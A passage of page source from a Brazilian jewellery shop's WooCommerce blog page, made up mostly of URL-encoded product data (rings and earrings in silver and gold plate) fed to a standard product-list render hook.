uploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados%22%2C%22alt%22%3A%22brinquinhos%20de%20segundo%20e%20terceiros%20furos%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20delicadas%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32579%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22mini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado%22%2C%22alt%22%3A%22mini%20brincos%20delicados%20para%20segundo%20e%20terceiros%20furos%20com%20zirconias%20cristais%20e%20brinco%20de%20p%5Cu00e9rola%20mini%20com%20banho%20de%20ouro%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32244%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A13320%2C%22name%22%3A%22Anel%20Falange%20Flutuante%20Ou%20Anel%20Dedinho%20De%20Gota%20Turmalina%20Cravejada%20Prata%20925%20Banho%20Ouro%22%2C%22slug%22%3A%22anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226431-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A21971%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A272%2C%22name%22%3A%22Turmalina%22%2C%22slug%22%3A%22turmalina%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fturmalina%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A189%2C%22name%22%3A%22%5Cu00danico%22%2C%22slug%22%3A%22unico%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20Falange%20Flutuante%20Ou%20Anel%20Dedinho%20De%20Gota%20Turmalina%20Cravejada%20Prata%20925%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A22864%2C%22name%22%3A%22Anel%20De%20P%5Cu00e9rola%20Semi%20J%5Cu00f3ia%20Folheado%20Ouro%2018K%20Lafayete%22%2C%22slug%22%3A%22anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%5C%2F%22%2C%22sku%22%3A%220121%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22860%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30982%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-dourados-semi-joias-e-joias-em-prata-925%22%2C%22alt%22%3A%22mix%20de%20an%5Cu00e9is%20delicados%20com%20zirconias%20de%20prata%20925%20joias%20de%20luxo%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A85%2C%22name%22%3A%22Outlet%22%2C%22slug%22%3A%22outlet%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Foutlet%5C%2F%22%7D%2C%7B%22id%22%3A321%2C%22name%22%3A%22Promo%5Cu00e7%5Cu00e3o%20de%20An%5Cu00e9is%22%2C%22slug%22%3A%22promocao-de-aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Foutlet%5C%2Fpromocao-de-aneis%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A256%2C%22name%22%3A%22P%5Cu00e9rola%22%2C%22slug%22%3A%22perola%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fperola%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20De%20P%5Cu00e9rola%20Semi%20J%5Cu00f3ia%20Folheado%20Ouro%2018K%20Lafayete%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23336%2C%22name%22%3A%22Anel%20chuveiro%20zirconias%20banho%20de%20ouro%2018k%20semi%20joia%22%2C%22slug%22%3A%22anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%5C%2F%22%2C%22sku%22%3A%224424-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23335%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-solitario-chuveiro-dourado-semijoia.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%